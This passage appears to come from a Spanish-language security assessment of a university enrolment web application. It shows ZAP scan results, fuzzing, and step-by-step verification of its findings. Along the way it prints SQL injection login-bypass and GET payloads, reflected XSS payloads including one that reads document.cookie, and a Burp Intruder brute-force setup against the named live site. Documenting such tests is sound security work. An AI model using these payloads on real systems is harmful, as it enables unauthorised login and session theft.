

*Figura 58.* Interfaz de escaneo activo de la herramienta ZAP. (Elaborado por el autor)

Este procedimiento se hace para todos los puntos a evaluar en la aplicación. Al seleccionar la pestaña Alertas, se observa las vulnerabilidades identificadas por cada nivel de riesgo. Si el banderín es rojo, significa que el riesgo es alto, si es naranja, el riesgo es de nivel medio, si es amarillo es bajo y los azules son informativos. En la siguiente imagen se puede observar dos vulnerabilidades de alto riesgo, dos de nivel medio, cinco de riesgo bajo, y ninguna informativa.

| <b>Historia</b><br>Salida +<br>Buscar   Nalertas *          |                                                                                                    |  |  |  |  |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 001                                                         | Aquí se mostrará el detalle completo de cualquier alerta seleccionada.                                                                           |  |  |  |  |
| Alertas (9)                                                 |                                                                                                    |  |  |  |  |
| R Cross Site Scripting (Reflejada) (52)                     | Puede añadir alertas de forma manual haciendo clic con el botón derecho sobre cualquier entrada en el historial y seleccionando "Añadir alerta". |  |  |  |  |
| P Falla por Inyección SQL (84)                              |                                                                                                    |  |  |  |  |
| R Application Error Disclosure                              |                                                                                                    |  |  |  |  |
| R Exploración de Directorios (2)                            | También puede editar las alertas existentes haciendo doble clic sobre ellas.                                                                     |  |  |  |  |
| ▶ R Cookie No HttpOnly Flag (17)                            |                                                                                                    |  |  |  |  |
| R Cookie Without Secure Flag (17)                           |                                                                                                    |  |  |  |  |
| > R Incomplete or No Cache-control and Pragma HTTP Header S |                                                                                                    |  |  |  |  |
| > R Password Autocomplete in Browser (26)                   |                                                                                                    |  |  |  |  |
| ▶ R Web Browser XSS Protection Not Enabled (317)            |                                                                                                    |  |  |  |  |
|                                                             |                                                                                                    |  |  |  |  |
| $\left  \cdot \right $<br>٠                                 |                                                                                                    |  |  |  |  |
| Alertas <b>N</b> 2 <b>N</b> 2 <b>N</b> 5 <b>N</b> 0         | Escaneo actual ● 0 号 0 A 0 @ 0 案 0 A 0 案 0 画 0                                                                                                   |  |  |  |  |

*Figura 59.* Lista de vulnerabilidades obtenidas con la herramienta ZAP. (Elaborado por el autor)

Las alertas listadas, se deben verificar, para corroborar si existe la vulnerabilidad, es probable que la herramienta haya encontrado falsos positivos o parámetros en los que pasó por alto y no detectó nada.

# **2.3.3. Fuzzing**

Es una técnica que consiste en enviar gran cantidad de datos malformados en los parámetros de entrada de la aplicación de manera automática, con la intención de provocar errores en la misma. Se pueden encontrar vulnerabilidades que no se encuentran en el escaneo automatizado.

Se utilizó ZAP para realizar esta técnica, como ejemplo se tomó el parámetro nombre\_usuario del formulario de inicio de sesión Matriculación, en primera instancia seleccionar el parámetro indicado, clic derecho y en el menú contextual seleccionar fuzz.



*Figura 60.* Parámetro para realizar fuzzing con la herramienta ZAP. (Elaborado por el autor)

Se abrirá una ventana para añadir las cargas útiles, en la parte superior derecha dar clic en Payloads.



*Figura 61.* Interfaz de configuración de fuzz con la herramienta ZAP. (Elaborado por el autor)

Se abre una ventana para definir el archivo de fuzzers, se puede cargar un archivo personalizado, pero en este caso se eligió el archivo jbrofuzz predefinido en ZAP, en la parte inferior clic en Añadir.



*Figura 62.* Archivo de fuzzers de la herramienta ZAP. (Elaborado por el autor)

Finalmente, en la parte inferior derecha seleccionar Start Fuzzer.



*Figura 63.* Parámetro asignado con el archivo de fuzzers. (Elaborado por el autor)

Proceso que empezará a realizar una serie de peticiones, analizando los resultados se observa un cambio en el tamaño de la respuesta por parte del servidor, indicativo que una de las cargas se procesó, en la sección Payloads se observa la carga utilizada que pudo haber omitido el proceso de autenticación mediante inyección SQL.



*Figura 64.* Carga identificada para evadir la autenticación mediante inyección SQL. (Elaborado por el autor)

# **2.3.4. Verificación de vulnerabilidades**

## **Hallazgo 6**

# **Inyección SQL**

La vulnerabilidad se produce debido a la falta de validación o filtrado de entrada. La entrada del atacante se hace parte de la consulta SQL, que permite hacer varias cosas, como la recuperación de datos, la lectura y escritura de archivos en el sistema.

# **Evadiendo el mecanismo de autenticación**

Aquí el enfoque utilizado es verificar la inyección SQL para omitir el mecanismo de autenticación.

En primera instancia verificar que el proxy esté funcionando correctamente, luego

dirigirse a ZAP y en la parte superior dar clic en Brake Point.



*Figura 65.* Punto de quiebre establecido en la herramienta ZAP. (Elaborado por el autor)

Este proceso fue realizado en el parámetro nombre\_usuario de la página de inicio de sesión Matriculación, en el formulario llenar los campos y dar clic en Ingresar.



*Figura 66.* Interfaz de inicio de sesión de matriculación. (Elaborado por el autor)

Establecido el punto de quiebre, es posible modificar los parámetros enviados en la solicitud, el valor de nombre usuario hay que reemplazarlo por x' or 1=1 or 'x'='y para omitir la autenticación, esto es posible debido a que la afirmación es siempre cierta. Suponiendo que el parámetro es vulnerable, la autenticación será como el usuario del primer registro de la tabla, para enviar la petición dar clic en Play ubicado en la parte superior.

| Archivo Editar Ver Analizar Reporte Herramientas Online Ayuda                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Modo estándar ville de la la primera de la la la la la la                                                                                                    | <b>OX BORD</b><br>90 <sub>2</sub>                                                                                                    |  |
| Sitios +                                                                                                    | Respuesta V Punto de interrupción<br>Inicio Rápido<br>$\rightarrow$ Petición                                                                                                    |  |
| $\circ$ and                                                                                                    | 1818.<br>V Cuerpo: Vista Raw<br>Header: Vista Raw<br>×<br>Método<br>IV.                                                                                                    |  |
| <b>V</b> Contexts<br>Default Context<br>v Sitios<br>P http://detectportal.firefox.com<br><sup>v</sup> a <sup>Pu</sup> https://www.sianet.ueb.edu.ec<br>P Sianet<br>v <b>P</b> sme | POST https://www.sianet.ueb.edu.ec/sme/login administracion.php HTTP/1.1<br>Host: www.sianet.ueb.edu.ec<br>User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:63.0) Gecko/20100101 Firefox/63.0<br>Accept: text/html.application/xhtml+xml.application/xml:q=0.9.*/*;q=0.8<br>Accept-Language: es-ES, es; q=0.8, en-US; q=0.5, en; q=0.3<br>Referer: https://www.sianet.ueb.edu.ec/sme/login_administracion.php<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 74<br>Connection: keep-alive |  |
| GET:index.php<br><b>D</b> GET:inicio.php<br>$\triangleright$ $\blacksquare$ $\triangleright$ iss<br>GET:login_administracion.php                                                  | facultad=16nombre_usuario=x' or 1=1 or 'x'='y&contrasena=password&Ingresar=Ingresar                                                                                                    |  |
| P POST:login administracion.php(Ingresar,contrasena,facultar                                                                                                    |                                                                                                    |  |

*Figura 67.* Solicitud interceptada con la herramienta ZAP. (Elaborado por el autor)

La autenticación fue posible porque la entrada no se está filtrando o validando correctamente, los controles implementados en el Front-End no son de gran utilidad debido a que se pueden evadir con facilidad, se evitó mediante este mecanismo el inicio de sesión en todos los formularios de la aplicación.



*Figura 68.* Autenticación exitosa mediante inyección SQL. (Elaborado por el autor)

# **Inyección SQL en solicitudes GET**

Para esta demostración se utilizó el parámetro asignatura del menú Asignaturas Comunes del módulo Matriculación, la carga que se utilizó para este propósito fue: **1' or 1=1--**



*Figura 69.* Verificación de inyección SQL. (Elaborado por el autor)

La sentencia utilizada hace que la consulta sea verdadera y devuelva todos los registros, de tal manera se llega a la conclusión que el parámetro es vulnerable a inyección SQL, este procedimiento se realizó en cada parámetro de la aplicación, esta debilidad forma parte en casi la totalidad de la aplicación.

# **Hallazgo 7**

# **Cross Site Scripting (XSS)**

Esta vulnerabilidad se produce cuando la entrada del usuario no se filtra o desinfecta correctamente antes de que se refleje nuevamente al usuario. Esto permite al atacante inyectar código malicioso, que luego se ejecuta en el contexto del navegador de la víctima. La vulnerabilidad de XSS se puede utilizar para llevar a cabo varios ataques, como robo de sesiones e incluso comprometer a los navegadores.

Con fines demostrativos esta vulnerabilidad se verificó en el parámetro asignatura del menú Asignaturas Comunes del módulo Matriculación, el código utilizado fue:



# **"><script>alert(1);</script>**

*Figura 70.* Verificación de Cross Site Scripting reflejado. (Elaborado por el autor)

Esta es una de las formas de corroborar esta clase de debilidades, existen varios tipos de cargas para esto, procedimiento que se llevó a cabo en todos los parámetros de la aplicación para evitar falsos positivos y de esta manera hacer constancia de las debilidades encontradas.

# **Hallazgo 8**

# **Cookie no HttpOnly Flag**

Al no establecer la directiva HttpOnly Flag, es posible acceder mediante código JavaScript a las cookies de sesión con la propiedad "document.cookie", como se muestra a continuación:

**"><script>alert(document.cookie);</script>**



*Figura 71.* Verificación de Cookie no HttpOnly Flag. (Elaborado por el autor)

Esta vulnerabilidad en conjunto con Cross Site Scripting, mediante alguna técnica de ingeniería social sería posible realizar robo de sesiones y suplantar la identidad de un usuario legítimo.

# **Hallazgo 9**

## **Fuerza bruta en formularios**

Los ataques de fuerza bruta consisten en probar diferentes combinaciones de nombres de usuario y contraseñas hasta encontrar una que funciona. A menudo se llevan a cabo cuando no se aplica una política de bloqueo de cuenta.

En este punto se utilizó el formulario de inicio de sesión de Cargar Fotos del módulo Matriculación. La herramienta utilizada para este propósito fue Burp Suite, en primera instancia verificar que el proxy web este configurado correctamente, en el formulario de inicio de sesión llenar los campos con el usuario correcto y en la contraseña asignarle cualquier valor y clic en enviar.



*Figura 72.* Interfaz de inicio de sesión de cargar fotos. (Elaborado por el autor)

Dirigirse a Burp Suite, capturada la solicitud clic derecho para abrir el menú contextual y dar clic en Sed to intruder.



nombre\_usuario=0201097078&contrasena=password&Ingresar=Ingresar

*Figura 73.* Solicitud interceptada con burp suite. (Elaborado por el autor)

En la pestaña Positions del Intruder, seleccionar el parámetro contraseña usando el botón agregar ubicado a la derecha del editor de solicitudes y en el tipo de ataque elegir Sniper, como se muestra en la imagen.
